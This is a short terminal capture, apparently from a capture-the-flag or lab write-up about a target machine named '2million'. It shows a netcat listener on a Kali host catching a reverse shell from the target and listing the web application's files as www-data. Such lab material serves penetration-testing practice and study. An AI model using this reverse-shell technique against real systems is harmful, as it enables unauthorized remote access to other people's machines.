 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.221] 43098
bash: cannot set terminal process group (1159): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ ls
ls
Database.php
Router.php
VPN
assets
controllers
css
fonts
images
index.php
js
views
www-data@2million:~/html$